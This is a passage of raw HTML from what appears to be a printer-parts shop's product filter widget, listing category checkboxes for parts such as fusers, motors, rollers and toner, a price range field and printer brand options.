/><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_6971adfb436fd" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_6971adfb444c1 prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" 